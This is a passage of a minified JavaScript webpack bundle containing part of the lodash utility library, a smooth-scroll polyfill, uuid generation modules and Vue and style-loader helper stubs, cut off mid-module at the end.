n=Ye.test(e);return n||Ke.test(e)?rn(e.slice(2),n?2:8):Ge.test(e)?D:+e}function Ju(e){return os(e,Cf(e))}function Zu(e){return e?gi(Yu(e),-$,$):0===e?e:0}function Qu(e){return null==e?"":No(e)}var ef=cs((function(e,t){if(pa(t)||uu(t))os(t,Sf(t),e);else for(var n in t)ft.call(t,n)&&ci(e,n,t[n])})),tf=cs((function(e,t){os(t,Cf(t),e)})),nf=cs((function(e,t,n,r){os(t,Cf(t),e,r)})),rf=cs((function(e,t,n,r){os(t,Sf(t),e,r)})),of=Ds(vi);function sf(e,t){var n=Cr(e);return null==t?n:di(n,t)}var af=_o((function(e,t){e=nt(e);var n=-1,r=t.length,o=r>2?t[2]:i;o&&aa(t[0],t[1],o)&&(r=1);while(++n<r){var s=t[n],a=Cf(s),l=-1,c=a.length;while(++l<c){var u=a[l],f=e[u];(f===i||iu(f,lt[u])&&!ft.call(e,u))&&(e[u]=s[u])}}return e})),lf=_o((function(e){return e.push(i,Rs),bn(Af,i,e)}));function cf(e,t){return Pn(e,Hs(t,3),Ii)}function uf(e,t){return Pn(e,Hs(t,3),Mi)}function ff(e,t){return null==e?e:Oi(e,Hs(t,3),Cf)}function df(e,t){return null==e?e:Li(e,Hs(t,3),Cf)}function pf(e,t){return e&&Ii(e,Hs(t,3))}function hf(e,t){return e&&Mi(e,Hs(t,3))}function vf(e){return null==e?[]:Ri(e,Sf(e))}function gf(e){return null==e?[]:Ri(e,Cf(e))}function mf(e,t,n){var r=null==e?i:Ni(e,t);return r===i?n:r}function yf(e,t){return null!=e&&ea(e,t,Di)}function bf(e,t){return null!=e&&ea(e,t,Bi)}var wf=ws((function(e,t,n){null!=t&&"function"!=typeof t.toString&&(t=ht.call(t)),e[t]=n}),kd(Id)),_f=ws((function(e,t,n){null!=t&&"function"!=typeof t.toString&&(t=ht.call(t)),ft.call(e,t)?e[t].push(n):e[t]=[n]}),Hs),xf=_o(Ui);function Sf(e){return uu(e)?ii(e):no(e)}function Cf(e){return uu(e)?ii(e,!0):ro(e)}function Ef(e,t){var n={};return t=Hs(t,3),Ii(e,(function(e,r,i){hi(n,t(e,r,i),e)})),n}function Tf(e,t){var n={};return t=Hs(t,3),Ii(e,(function(e,r,i){hi(n,r,t(e,r,i))})),n}var kf=cs((function(e,t,n){lo(e,t,n)})),Af=cs((function(e,t,n,r){lo(e,t,n,r)})),Of=Ds((function(e,t){var n={};if(null==e)return n;var r=!1;t=kn(t,(function(t){return t=Ho(t,e),r||(r=t.length>1),t})),os(e,zs(e),n),r&&(n=mi(n,p|h|v,Ns));var i=t.length;while(i--)$o(n,t[i]);return n}));function Lf(e,t){return Mf(e,Fc(Hs(t)))}var If=Ds((function(e,t){return null==e?{}:po(e,t)}));function Mf(e,t){if(null==e)return{};var n=kn(zs(e),(function(e){return[e]}));return t=Hs(t),ho(e,n,(function(e,n){return t(e,n[0])}))}function Rf(e,t,n){t=Ho(t,e);var r=-1,o=t.length;o||(o=1,e=i);while(++r<o){var s=null==e?i:e[Ia(t[r])];s===i&&(r=o,s=n),e=_u(s)?s.call(e):s}return e}function Nf(e,t,n){return null==e?e:Co(e,t,n)}function Pf(e,t,n,r){return r="function"==typeof r?r:i,null==e?e:Co(e,t,n,r)}var $f=Ls(Sf),jf=Ls(Cf);function Df(e,t,n){var r=lu(e),i=r||pu(e)||zu(e);if(t=Hs(t,4),null==n){var o=e&&e.constructor;n=i?r?new o:[]:Cu(e)&&_u(o)?Cr(xt(e)):{}}return(i?_n:Ii)(e,(function(e,r,i){return t(n,e,r,i)})),n}function Bf(e,t){return null==e||$o(e,t)}function zf(e,t,n){return null==e?e:jo(e,t,Uo(n))}function Ff(e,t,n,r){return r="function"==typeof r?r:i,null==e?e:jo(e,t,Uo(n),r)}function Vf(e){return null==e?[]:Kn(e,Sf(e))}function Uf(e){return null==e?[]:Kn(e,Cf(e))}function Hf(e,t,n){return n===i&&(n=t,t=i),n!==i&&(n=Ku(n),n=n===n?n:0),t!==i&&(t=Ku(t),t=t===t?t:0),gi(Ku(e),t,n)}function qf(e,t,n){return t=Gu(t),n===i?(n=t,t=0):n=Gu(n),e=Ku(e),zi(e,t,n)}function Wf(e,t,n){if(n&&"boolean"!=typeof n&&aa(e,t,n)&&(t=n=i),n===i&&("boolean"==typeof t?(n=t,t=i):"boolean"==typeof e&&(n=e,e=i)),e===i&&t===i?(e=0,t=1):(e=Gu(e),t===i?(t=e,e=0):t=Gu(t)),e>t){var r=e;e=t,t=r}if(n||e%1||t%1){var o=Wt();return Ft(e+o*(t-e+nn("1e-"+((o+"").length-1))),t)}return yo(e,t)}var Gf=hs((function(e,t,n){return t=t.toLowerCase(),e+(n?Yf(t):t)}));function Yf(e){return _d(Qu(e).toLowerCase())}function Xf(e){return e=Qu(e),e&&e.replace(Ze,tr).replace(Ut,"")}function Kf(e,t,n){e=Qu(e),t=No(t);var r=e.length;n=n===i?r:gi(Yu(n),0,r);var o=n;return n-=t.length,n>=0&&e.slice(n,o)==t}function Jf(e){return e=Qu(e),e&&Ae.test(e)?e.replace(Te,nr):e}function Zf(e){return e=Qu(e),e&&$e.test(e)?e.replace(Pe,"\\$&"):e}var Qf=hs((function(e,t,n){return e+(n?"-":"")+t.toLowerCase()})),ed=hs((function(e,t,n){return e+(n?" ":"")+t.toLowerCase()})),td=ps("toLowerCase");function nd(e,t,n){e=Qu(e),t=Yu(t);var r=t?vr(e):0;if(!t||r>=t)return e;var i=(t-r)/2;return Ss(Nt(i),n)+e+Ss(Rt(i),n)}function rd(e,t,n){e=Qu(e),t=Yu(t);var r=t?vr(e):0;return t&&r<t?e+Ss(t-r,n):e}function id(e,t,n){e=Qu(e),t=Yu(t);var r=t?vr(e):0;return t&&r<t?Ss(t-r,n)+e:e}function od(e,t,n){return n||null==t?t=0:t&&(t=+t),qt(Qu(e).replace(je,""),t||0)}function sd(e,t,n){return t=(n?aa(e,t,n):t===i)?1:Yu(t),wo(Qu(e),t)}function ad(){var e=arguments,t=Qu(e[0]);return e.length<3?t:t.replace(e[1],e[2])}var ld=hs((function(e,t,n){return e+(n?"_":"")+t.toLowerCase()}));function cd(e,t,n){return n&&"number"!=typeof n&&aa(e,t,n)&&(t=n=i),n=n===i?B:n>>>0,n?(e=Qu(e),e&&("string"==typeof t||null!=t&&!Pu(t))&&(t=No(t),!t&&or(e))?Wo(gr(e),0,n):e.split(t,n)):[]}var ud=hs((function(e,t,n){return e+(n?" ":"")+_d(t)}));function fd(e,t,n){return e=Qu(e),n=null==n?0:gi(Yu(n),0,e.length),t=No(t),e.slice(n,n+t.length)==t}function dd(e,t,n){var r=xr.templateSettings;n&&aa(e,t,n)&&(t=i),e=Qu(e),t=nf({},t,r,Ms);var o,s,a=nf({},t.imports,r.imports,Ms),l=Sf(a),u=Kn(a,l),f=0,d=t.interpolate||Qe,p="__p += '",h=rt((t.escape||Qe).source+"|"+d.source+"|"+(d===Ie?qe:Qe).source+"|"+(t.evaluate||Qe).source+"|$","g"),v="//# sourceURL="+(ft.call(t,"sourceURL")?(t.sourceURL+"").replace(/\s/g," "):"lodash.templateSources["+ ++Xt+"]")+"\n";e.replace(h,(function(t,n,r,i,a,l){return r||(r=i),p+=e.slice(f,l).replace(et,rr),n&&(o=!0,p+="' +\n__e("+n+") +\n'"),a&&(s=!0,p+="';\n"+a+";\n__p += '"),r&&(p+="' +\n((__t = ("+r+")) == null ? '' : __t) +\n'"),f=l+t.length,t})),p+="';\n";var g=ft.call(t,"variable")&&t.variable;if(g){if(Ue.test(g))throw new De(c)}else p="with (obj) {\n"+p+"\n}\n";p=(s?p.replace(xe,""):p).replace(Se,"$1").replace(Ce,"$1;"),p="function("+(g||"obj")+") {\n"+(g?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(o?", __e = _.escape":"")+(s?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+p+"return __p\n}";var m=Sd((function(){return Ve(l,v+"return "+p).apply(i,u)}));if(m.source=p,bu(m))throw m;return m}function pd(e){return Qu(e).toLowerCase()}function hd(e){return Qu(e).toUpperCase()}function vd(e,t,n){if(e=Qu(e),e&&(n||t===i))return Yn(e);if(!e||!(t=No(t)))return e;var r=gr(e),o=gr(t),s=Zn(r,o),a=Qn(r,o)+1;return Wo(r,s,a).join("")}function gd(e,t,n){if(e=Qu(e),e&&(n||t===i))return e.slice(0,mr(e)+1);if(!e||!(t=No(t)))return e;var r=gr(e),o=Qn(r,gr(t))+1;return Wo(r,0,o).join("")}function md(e,t,n){if(e=Qu(e),e&&(n||t===i))return e.replace(je,"");if(!e||!(t=No(t)))return e;var r=gr(e),o=Zn(r,gr(t));return Wo(r,o).join("")}function yd(e,t){var n=A,r=O;if(Cu(t)){var o="separator"in t?t.separator:o;n="length"in t?Yu(t.length):n,r="omission"in t?No(t.omission):r}e=Qu(e);var s=e.length;if(or(e)){var a=gr(e);s=a.length}if(n>=s)return e;var l=n-vr(r);if(l<1)return r;var c=a?Wo(a,0,l).join(""):e.slice(0,l);if(o===i)return c+r;if(a&&(l+=c.length-l),Pu(o)){if(e.slice(l).search(o)){var u,f=c;o.global||(o=rt(o.source,Qu(We.exec(o))+"g")),o.lastIndex=0;while(u=o.exec(f))var d=u.index;c=c.slice(0,d===i?l:d)}}else if(e.indexOf(No(o),l)!=l){var p=c.lastIndexOf(o);p>-1&&(c=c.slice(0,p))}return c+r}function bd(e){return e=Qu(e),e&&ke.test(e)?e.replace(Ee,yr):e}var wd=hs((function(e,t,n){return e+(n?" ":"")+t.toUpperCase()})),_d=ps("toUpperCase");function xd(e,t,n){return e=Qu(e),t=n?i:t,t===i?sr(e)?_r(e):Nn(e):e.match(t)||[]}var Sd=_o((function(e,t){try{return bn(e,i,t)}catch(n){return bu(n)?n:new De(n)}})),Cd=Ds((function(e,t){return _n(t,(function(t){t=Ia(t),hi(e,t,Mc(e[t],e))})),e}));function Ed(e){var t=null==e?0:e.length,n=Hs();return e=t?kn(e,(function(e){if("function"!=typeof e[1])throw new ot(l);return[n(e[0]),e[1]]})):[],_o((function(n){var r=-1;while(++r<t){var i=e[r];if(bn(i[0],this,n))return bn(i[1],this,n)}}))}function Td(e){return yi(mi(e,p))}function kd(e){return function(){return e}}function Ad(e,t){return null==e||e!==e?t:e}var Od=ys(),Ld=ys(!0);function Id(e){return e}function Md(e){return to("function"==typeof e?e:mi(e,p))}function Rd(e){return so(mi(e,p))}function Nd(e,t){return ao(e,mi(t,p))}var Pd=_o((function(e,t){return function(n){return Ui(n,e,t)}})),$d=_o((function(e,t){return function(n){return Ui(e,n,t)}}));function jd(e,t,n){var r=Sf(t),i=Ri(t,r);null!=n||Cu(t)&&(i.length||!r.length)||(n=t,t=e,e=this,i=Ri(t,Sf(t)));var o=!(Cu(n)&&"chain"in n)||!!n.chain,s=_u(e);return _n(i,(function(n){var r=t[n];e[n]=r,s&&(e.prototype[n]=function(){var t=this.__chain__;if(o||t){var n=e(this.__wrapped__),i=n.__actions__=is(this.__actions__);return i.push({func:r,args:arguments,thisArg:e}),n.__chain__=t,n}return r.apply(e,An([this.value()],arguments))})})),e}function Dd(){return an._===this&&(an._=gt),this}function Bd(){}function zd(e){return e=Yu(e),_o((function(t){return uo(t,e)}))}var Fd=xs(kn),Vd=xs(Sn),Ud=xs(In);function Hd(e){return la(e)?Fn(Ia(e)):vo(e)}function qd(e){return function(t){return null==e?i:Ni(e,t)}}var Wd=Es(),Gd=Es(!0);function Yd(){return[]}function Xd(){return!1}function Kd(){return{}}function Jd(){return""}function Zd(){return!0}function Qd(e,t){if(e=Yu(e),e<1||e>$)return[];var n=B,r=Ft(e,B);t=Hs(t),e-=B;var i=Wn(r,t);while(++n<e)t(n);return i}function ep(e){return lu(e)?kn(e,Ia):Bu(e)?[e]:is(La(Qu(e)))}function tp(e){var t=++dt;return Qu(e)+t}var np=_s((function(e,t){return e+t}),0),rp=As("ceil"),ip=_s((function(e,t){return e/t}),1),op=As("floor");function sp(e){return e&&e.length?Ei(e,Id,ji):i}function ap(e,t){return e&&e.length?Ei(e,Hs(t,2),ji):i}function lp(e){return zn(e,Id)}function cp(e,t){return zn(e,Hs(t,2))}function up(e){return e&&e.length?Ei(e,Id,io):i}function fp(e,t){return e&&e.length?Ei(e,Hs(t,2),io):i}var dp=_s((function(e,t){return e*t}),1),pp=As("round"),hp=_s((function(e,t){return e-t}),0);function vp(e){return e&&e.length?qn(e,Id):0}function gp(e,t){return e&&e.length?qn(e,Hs(t,2)):0}return xr.after=Oc,xr.ary=Lc,xr.assign=ef,xr.assignIn=tf,xr.assignInWith=nf,xr.assignWith=rf,xr.at=of,xr.before=Ic,xr.bind=Mc,xr.bindAll=Cd,xr.bindKey=Rc,xr.castArray=Zc,xr.chain=ql,xr.chunk=Pa,xr.compact=$a,xr.concat=ja,xr.cond=Ed,xr.conforms=Td,xr.constant=kd,xr.countBy=nc,xr.create=sf,xr.curry=Nc,xr.curryRight=Pc,xr.debounce=$c,xr.defaults=af,xr.defaultsDeep=lf,xr.defer=jc,xr.delay=Dc,xr.difference=Da,xr.differenceBy=Ba,xr.differenceWith=za,xr.drop=Fa,xr.dropRight=Va,xr.dropRightWhile=Ua,xr.dropWhile=Ha,xr.fill=qa,xr.filter=ic,xr.flatMap=ac,xr.flatMapDeep=lc,xr.flatMapDepth=cc,xr.flatten=Ya,xr.flattenDeep=Xa,xr.flattenDepth=Ka,xr.flip=Bc,xr.flow=Od,xr.flowRight=Ld,xr.fromPairs=Ja,xr.functions=vf,xr.functionsIn=gf,xr.groupBy=dc,xr.initial=el,xr.intersection=tl,xr.intersectionBy=nl,xr.intersectionWith=rl,xr.invert=wf,xr.invertBy=_f,xr.invokeMap=hc,xr.iteratee=Md,xr.keyBy=vc,xr.keys=Sf,xr.keysIn=Cf,xr.map=gc,xr.mapKeys=Ef,xr.mapValues=Tf,xr.matches=Rd,xr.matchesProperty=Nd,xr.memoize=zc,xr.merge=kf,xr.mergeWith=Af,xr.method=Pd,xr.methodOf=$d,xr.mixin=jd,xr.negate=Fc,xr.nthArg=zd,xr.omit=Of,xr.omitBy=Lf,xr.once=Vc,xr.orderBy=mc,xr.over=Fd,xr.overArgs=Uc,xr.overEvery=Vd,xr.overSome=Ud,xr.partial=Hc,xr.partialRight=qc,xr.partition=yc,xr.pick=If,xr.pickBy=Mf,xr.property=Hd,xr.propertyOf=qd,xr.pull=ll,xr.pullAll=cl,xr.pullAllBy=ul,xr.pullAllWith=fl,xr.pullAt=dl,xr.range=Wd,xr.rangeRight=Gd,xr.rearg=Wc,xr.reject=_c,xr.remove=pl,xr.rest=Gc,xr.reverse=hl,xr.sampleSize=Sc,xr.set=Nf,xr.setWith=Pf,xr.shuffle=Cc,xr.slice=vl,xr.sortBy=kc,xr.sortedUniq=xl,xr.sortedUniqBy=Sl,xr.split=cd,xr.spread=Yc,xr.tail=Cl,xr.take=El,xr.takeRight=Tl,xr.takeRightWhile=kl,xr.takeWhile=Al,xr.tap=Wl,xr.throttle=Xc,xr.thru=Gl,xr.toArray=Wu,xr.toPairs=$f,xr.toPairsIn=jf,xr.toPath=ep,xr.toPlainObject=Ju,xr.transform=Df,xr.unary=Kc,xr.union=Ol,xr.unionBy=Ll,xr.unionWith=Il,xr.uniq=Ml,xr.uniqBy=Rl,xr.uniqWith=Nl,xr.unset=Bf,xr.unzip=Pl,xr.unzipWith=$l,xr.update=zf,xr.updateWith=Ff,xr.values=Vf,xr.valuesIn=Uf,xr.without=jl,xr.words=xd,xr.wrap=Jc,xr.xor=Dl,xr.xorBy=Bl,xr.xorWith=zl,xr.zip=Fl,xr.zipObject=Vl,xr.zipObjectDeep=Ul,xr.zipWith=Hl,xr.entries=$f,xr.entriesIn=jf,xr.extend=tf,xr.extendWith=nf,jd(xr,xr),xr.add=np,xr.attempt=Sd,xr.camelCase=Gf,xr.capitalize=Yf,xr.ceil=rp,xr.clamp=Hf,xr.clone=Qc,xr.cloneDeep=tu,xr.cloneDeepWith=nu,xr.cloneWith=eu,xr.conformsTo=ru,xr.deburr=Xf,xr.defaultTo=Ad,xr.divide=ip,xr.endsWith=Kf,xr.eq=iu,xr.escape=Jf,xr.escapeRegExp=Zf,xr.every=rc,xr.find=oc,xr.findIndex=Wa,xr.findKey=cf,xr.findLast=sc,xr.findLastIndex=Ga,xr.findLastKey=uf,xr.floor=op,xr.forEach=uc,xr.forEachRight=fc,xr.forIn=ff,xr.forInRight=df,xr.forOwn=pf,xr.forOwnRight=hf,xr.get=mf,xr.gt=ou,xr.gte=su,xr.has=yf,xr.hasIn=bf,xr.head=Za,xr.identity=Id,xr.includes=pc,xr.indexOf=Qa,xr.inRange=qf,xr.invoke=xf,xr.isArguments=au,xr.isArray=lu,xr.isArrayBuffer=cu,xr.isArrayLike=uu,xr.isArrayLikeObject=fu,xr.isBoolean=du,xr.isBuffer=pu,xr.isDate=hu,xr.isElement=vu,xr.isEmpty=gu,xr.isEqual=mu,xr.isEqualWith=yu,xr.isError=bu,xr.isFinite=wu,xr.isFunction=_u,xr.isInteger=xu,xr.isLength=Su,xr.isMap=Tu,xr.isMatch=ku,xr.isMatchWith=Au,xr.isNaN=Ou,xr.isNative=Lu,xr.isNil=Mu,xr.isNull=Iu,xr.isNumber=Ru,xr.isObject=Cu,xr.isObjectLike=Eu,xr.isPlainObject=Nu,xr.isRegExp=Pu,xr.isSafeInteger=$u,xr.isSet=ju,xr.isString=Du,xr.isSymbol=Bu,xr.isTypedArray=zu,xr.isUndefined=Fu,xr.isWeakMap=Vu,xr.isWeakSet=Uu,xr.join=il,xr.kebabCase=Qf,xr.last=ol,xr.lastIndexOf=sl,xr.lowerCase=ed,xr.lowerFirst=td,xr.lt=Hu,xr.lte=qu,xr.max=sp,xr.maxBy=ap,xr.mean=lp,xr.meanBy=cp,xr.min=up,xr.minBy=fp,xr.stubArray=Yd,xr.stubFalse=Xd,xr.stubObject=Kd,xr.stubString=Jd,xr.stubTrue=Zd,xr.multiply=dp,xr.nth=al,xr.noConflict=Dd,xr.noop=Bd,xr.now=Ac,xr.pad=nd,xr.padEnd=rd,xr.padStart=id,xr.parseInt=od,xr.random=Wf,xr.reduce=bc,xr.reduceRight=wc,xr.repeat=sd,xr.replace=ad,xr.result=Rf,xr.round=pp,xr.runInContext=e,xr.sample=xc,xr.size=Ec,xr.snakeCase=ld,xr.some=Tc,xr.sortedIndex=gl,xr.sortedIndexBy=ml,xr.sortedIndexOf=yl,xr.sortedLastIndex=bl,xr.sortedLastIndexBy=wl,xr.sortedLastIndexOf=_l,xr.startCase=ud,xr.startsWith=fd,xr.subtract=hp,xr.sum=vp,xr.sumBy=gp,xr.template=dd,xr.times=Qd,xr.toFinite=Gu,xr.toInteger=Yu,xr.toLength=Xu,xr.toLower=pd,xr.toNumber=Ku,xr.toSafeInteger=Zu,xr.toString=Qu,xr.toUpper=hd,xr.trim=vd,xr.trimEnd=gd,xr.trimStart=md,xr.truncate=yd,xr.unescape=bd,xr.uniqueId=tp,xr.upperCase=wd,xr.upperFirst=_d,xr.each=uc,xr.eachRight=fc,xr.first=Za,jd(xr,function(){var e={};return Ii(xr,(function(t,n){ft.call(xr.prototype,n)||(e[n]=t)})),e}(),{chain:!1}),xr.VERSION=o,_n(["bind","bindKey","curry","curryRight","partial","partialRight"],(function(e){xr[e].placeholder=xr})),_n(["drop","take"],(function(e,t){kr.prototype[e]=function(n){n=n===i?1:zt(Yu(n),0);var r=this.__filtered__&&!t?new kr(this):this.clone();return r.__filtered__?r.__takeCount__=Ft(n,r.__takeCount__):r.__views__.push({size:Ft(n,B),type:e+(r.__dir__<0?"Right":"")}),r},kr.prototype[e+"Right"]=function(t){return this.reverse()[e](t).reverse()}})),_n(["filter","map","takeWhile"],(function(e,t){var n=t+1,r=n==M||n==N;kr.prototype[e]=function(e){var t=this.clone();return t.__iteratees__.push({iteratee:Hs(e,3),type:n}),t.__filtered__=t.__filtered__||r,t}})),_n(["head","last"],(function(e,t){var n="take"+(t?"Right":"");kr.prototype[e]=function(){return this[n](1).value()[0]}})),_n(["initial","tail"],(function(e,t){var n="drop"+(t?"":"Right");kr.prototype[e]=function(){return this.__filtered__?new kr(this):this[n](1)}})),kr.prototype.compact=function(){return this.filter(Id)},kr.prototype.find=function(e){return this.filter(e).head()},kr.prototype.findLast=function(e){return this.reverse().find(e)},kr.prototype.invokeMap=_o((function(e,t){return"function"==typeof e?new kr(this):this.map((function(n){return Ui(n,e,t)}))})),kr.prototype.reject=function(e){return this.filter(Fc(Hs(e)))},kr.prototype.slice=function(e,t){e=Yu(e);var n=this;return n.__filtered__&&(e>0||t<0)?new kr(n):(e<0?n=n.takeRight(-e):e&&(n=n.drop(e)),t!==i&&(t=Yu(t),n=t<0?n.dropRight(-t):n.take(t-e)),n)},kr.prototype.takeRightWhile=function(e){return this.reverse().takeWhile(e).reverse()},kr.prototype.toArray=function(){return this.take(B)},Ii(kr.prototype,(function(e,t){var n=/^(?:filter|find|map|reject)|While$/.test(t),r=/^(?:head|last)$/.test(t),o=xr[r?"take"+("last"==t?"Right":""):t],s=r||/^find/.test(t);o&&(xr.prototype[t]=function(){var t=this.__wrapped__,a=r?[1]:arguments,l=t instanceof kr,c=a[0],u=l||lu(t),f=function(e){var t=o.apply(xr,An([e],a));return r&&d?t[0]:t};u&&n&&"function"==typeof c&&1!=c.length&&(l=u=!1);var d=this.__chain__,p=!!this.__actions__.length,h=s&&!d,v=l&&!p;if(!s&&u){t=v?t:new kr(this);var g=e.apply(t,a);return g.__actions__.push({func:Gl,args:[f],thisArg:i}),new Tr(g,d)}return h&&v?e.apply(this,a):(g=this.thru(f),h?r?g.value()[0]:g.value():g)})})),_n(["pop","push","shift","sort","splice","unshift"],(function(e){var t=st[e],n=/^(?:push|sort|unshift)$/.test(e)?"tap":"thru",r=/^(?:pop|shift)$/.test(e);xr.prototype[e]=function(){var e=arguments;if(r&&!this.__chain__){var i=this.value();return t.apply(lu(i)?i:[],e)}return this[n]((function(n){return t.apply(lu(n)?n:[],e)}))}})),Ii(kr.prototype,(function(e,t){var n=xr[t];if(n){var r=n.name+"";ft.call(cn,r)||(cn[r]=[]),cn[r].push({name:t,func:n})}})),cn[bs(i,b).name]=[{name:"wrapper",func:i}],kr.prototype.clone=Ar,kr.prototype.reverse=Or,kr.prototype.value=Lr,xr.prototype.at=Yl,xr.prototype.chain=Xl,xr.prototype.commit=Kl,xr.prototype.next=Jl,xr.prototype.plant=Ql,xr.prototype.reverse=ec,xr.prototype.toJSON=xr.prototype.valueOf=xr.prototype.value=tc,xr.prototype.first=xr.prototype.head,kt&&(xr.prototype[kt]=Zl),xr},Sr=xr();an._=Sr,r=function(){return Sr}.call(t,n,t,e),r===i||(e.exports=r)}.call(this)},31196:function(e){(function(){"use strict";function t(){var e=window,t=document;if(!("scrollBehavior"in t.documentElement.style)||!0===e.__forceSmoothScrollPolyfill__){var n=e.HTMLElement||e.Element,r=468,i={scroll:e.scroll||e.scrollTo,scrollBy:e.scrollBy,elementScroll:n.prototype.scroll||l,scrollIntoView:n.prototype.scrollIntoView},o=e.performance&&e.performance.now?e.performance.now.bind(e.performance):Date.now,s=a(e.navigator.userAgent)?1:0;e.scroll=e.scrollTo=function(){void 0!==arguments[0]&&(!0!==u(arguments[0])?g.call(e,t.body,void 0!==arguments[0].left?~~arguments[0].left:e.scrollX||e.pageXOffset,void 0!==arguments[0].top?~~arguments[0].top:e.scrollY||e.pageYOffset):i.scroll.call(e,void 0!==arguments[0].left?arguments[0].left:"object"!==typeof arguments[0]?arguments[0]:e.scrollX||e.pageXOffset,void 0!==arguments[0].top?arguments[0].top:void 0!==arguments[1]?arguments[1]:e.scrollY||e.pageYOffset))},e.scrollBy=function(){void 0!==arguments[0]&&(u(arguments[0])?i.scrollBy.call(e,void 0!==arguments[0].left?arguments[0].left:"object"!==typeof arguments[0]?arguments[0]:0,void 0!==arguments[0].top?arguments[0].top:void 0!==arguments[1]?arguments[1]:0):g.call(e,t.body,~~arguments[0].left+(e.scrollX||e.pageXOffset),~~arguments[0].top+(e.scrollY||e.pageYOffset)))},n.prototype.scroll=n.prototype.scrollTo=function(){if(void 0!==arguments[0])if(!0!==u(arguments[0])){var e=arguments[0].left,t=arguments[0].top;g.call(this,this,"undefined"===typeof e?this.scrollLeft:~~e,"undefined"===typeof t?this.scrollTop:~~t)}else{if("number"===typeof arguments[0]&&void 0===arguments[1])throw new SyntaxError("Value could not be converted");i.elementScroll.call(this,void 0!==arguments[0].left?~~arguments[0].left:"object"!==typeof arguments[0]?~~arguments[0]:this.scrollLeft,void 0!==arguments[0].top?~~arguments[0].top:void 0!==arguments[1]?~~arguments[1]:this.scrollTop)}},n.prototype.scrollBy=function(){void 0!==arguments[0]&&(!0!==u(arguments[0])?this.scroll({left:~~arguments[0].left+this.scrollLeft,top:~~arguments[0].top+this.scrollTop,behavior:arguments[0].behavior}):i.elementScroll.call(this,void 0!==arguments[0].left?~~arguments[0].left+this.scrollLeft:~~arguments[0]+this.scrollLeft,void 0!==arguments[0].top?~~arguments[0].top+this.scrollTop:~~arguments[1]+this.scrollTop))},n.prototype.scrollIntoView=function(){if(!0!==u(arguments[0])){var n=h(this),r=n.getBoundingClientRect(),o=this.getBoundingClientRect();n!==t.body?(g.call(this,n,n.scrollLeft+o.left-r.left,n.scrollTop+o.top-r.top),"fixed"!==e.getComputedStyle(n).position&&e.scrollBy({left:r.left,top:r.top,behavior:"smooth"})):e.scrollBy({left:o.left,top:o.top,behavior:"smooth"})}else i.scrollIntoView.call(this,void 0===arguments[0]||arguments[0])}}function a(e){var t=["MSIE ","Trident/","Edge/"];return new RegExp(t.join("|")).test(e)}function l(e,t){this.scrollLeft=e,this.scrollTop=t}function c(e){return.5*(1-Math.cos(Math.PI*e))}function u(e){if(null===e||"object"!==typeof e||void 0===e.behavior||"auto"===e.behavior||"instant"===e.behavior)return!0;if("object"===typeof e&&"smooth"===e.behavior)return!1;throw new TypeError("behavior member of ScrollOptions "+e.behavior+" is not a valid value for enumeration ScrollBehavior.")}function f(e,t){return"Y"===t?e.clientHeight+s<e.scrollHeight:"X"===t?e.clientWidth+s<e.scrollWidth:void 0}function d(t,n){var r=e.getComputedStyle(t,null)["overflow"+n];return"auto"===r||"scroll"===r}function p(e){var t=f(e,"Y")&&d(e,"Y"),n=f(e,"X")&&d(e,"X");return t||n}function h(e){while(e!==t.body&&!1===p(e))e=e.parentNode||e.host;return e}function v(t){var n,i,s,a=o(),l=(a-t.startTime)/r;l=l>1?1:l,n=c(l),i=t.startX+(t.x-t.startX)*n,s=t.startY+(t.y-t.startY)*n,t.method.call(t.scrollable,i,s),i===t.x&&s===t.y||e.requestAnimationFrame(v.bind(e,t))}function g(n,r,s){var a,c,u,f,d=o();n===t.body?(a=e,c=e.scrollX||e.pageXOffset,u=e.scrollY||e.pageYOffset,f=i.scroll):(a=n,c=n.scrollLeft,u=n.scrollTop,f=l),v({scrollable:a,method:f,startTime:d,startX:c,startY:u,x:r,y:s})}}e.exports={polyfill:t}})()},91943:function(e,t){"use strict";const n="undefined"!==typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto);t.A={randomUUID:n}},43407:function(e,t,n){"use strict";let r;n.d(t,{A:function(){return o}});const i=new Uint8Array(16);function o(){if(!r&&(r="undefined"!==typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!r))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return r(i)}},38823:function(e,t,n){"use strict";n.d(t,{k:function(){return i}});const r=[];for(let o=0;o<256;++o)r.push((o+256).toString(16).slice(1));function i(e,t=0){return r[e[t+0]]+r[e[t+1]]+r[e[t+2]]+r[e[t+3]]+"-"+r[e[t+4]]+r[e[t+5]]+"-"+r[e[t+6]]+r[e[t+7]]+"-"+r[e[t+8]]+r[e[t+9]]+"-"+r[e[t+10]]+r[e[t+11]]+r[e[t+12]]+r[e[t+13]]+r[e[t+14]]+r[e[t+15]]}},18562:function(e,t,n){"use strict";if(/^(2733|3946|5311|9618)$/.test(n.j))var r=n(91943);if(/^(2733|3946|5311|9618)$/.test(n.j))var i=n(43407);if(/^(2733|3946|5311|9618)$/.test(n.j))var o=n(38823);function s(e,t,n){if(r.A.randomUUID&&!t&&!e)return r.A.randomUUID();e=e||{};const s=e.random||(e.rng||i.A)();if(s[6]=15&s[6]|64,s[8]=63&s[8]|128,t){n=n||0;for(let e=0;e<16;++e)t[n+e]=s[e];return t}return(0,o.k)(s)}t.A=/^(2733|3946|5311|9618)$/.test(n.j)?s:null},66262:function(e,t){"use strict";t.A=(e,t)=>{const n=e.__vccOpts||e;for(const[r,i]of t)n[r]=i;return n}},98308:function(e,t,n){var r=n(47213);r.__esModule&&(r=r.default),"string"===typeof r&&(r=[[e.id,r,""]]),r.locals&&(e.exports=r.locals);var i=n(45083).A;i("70bb8cdc",r,!0,{sourceMap:!1,shadowMode:!1})},90225:function(e,t,n){var r=n(30316);r.__esModule&&(r=r.default),"string"===typeof r&&(r=[[e.id,r,""]]),r.locals&&(e.exports=r.locals);var i=n(45083).A;i("c090d818",r,!0,{sourceMap:!1,shadowMode:!1})},36999:function(e,t,n){var r=n(816);r.__esModule&&(r=r.default),"string"===typeof r&&(r=[[e.id,r,""]]),r.locals&&(e.exports=r.locals);var i=n(45083).A;i("1276fca4",r,!0,{sourceMap:!1,shadowMode:!1})},11649:function(e,t,n){var r=n(80606);r.__esModule&&(r=r.default),"string"===typeof r&&(r=[[e.id,r,""]]),r.locals&&(e.exports=r.locals);var i=n(45083).A;i("4846db2e",r,!0,{sourceMap:!1,shadowMode:!1})},40969:function(e,t,n){var 